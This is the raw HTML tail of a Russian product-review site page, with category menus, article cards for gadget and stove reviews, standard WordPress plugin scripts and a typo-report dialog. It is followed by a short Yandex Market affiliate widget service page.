	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/plita-nastolnaya-indokor-in3500/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/optimize-2-11-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/plita-nastolnaya-indokor-in3500/">Плита (настольная) Indokor IN3500</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">131</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/nastolnaya-plita-hyundai-hyc-0108/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/6250859375-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/nastolnaya-plita-hyundai-hyc-0108/">Настольная плита Hyundai HYC-0108</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">126</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/nastolnaya-plita-lumme-lu-3634/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/optimize-59-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/nastolnaya-plita-lumme-lu-3634/">Настольная плита LUMME LU-3634</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">69</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/nastolnaya-plita-hyundai-hyc-0103/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/optimize-2-37-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/nastolnaya-plita-hyundai-hyc-0103/">Настольная плита Hyundai HYC 0103</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">51</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-darina-a-3001-w/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/optimize-3-11-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-darina-a-3001-w/">Кухонная плита DARINA A 3001 W</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">66</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-gorenje-gec5c61xpa/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/optimize-6-6-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-gorenje-gec5c61xpa/">Кухонная плита Gorenje GEC5C61XPA</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">62</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-gorenje-ecs6250clb/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/91096072_03-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-gorenje-ecs6250clb/">Кухонная плита Gorenje ECS6250CLB</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">70</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-gorenje-gecs5c70xa/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/optimize-17-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/kuhonnaya-plita-gorenje-gecs5c70xa/">Кухонная плита Gorenje GECS5C70XA</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">71</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"f7036755ba","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"b4e1bdf14d"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"b4e1bdf14d","is_postviews_enabled":"","post_id":"283102"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="283102" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="MWuJd9lJKeIBQfJikrlAuw=="></script>

                <script type="text/javascript" nonce="MWuJd9lJKeIBQfJikrlAuw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769041172986\u002Fa7879d9bce897c08827bb5feee480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    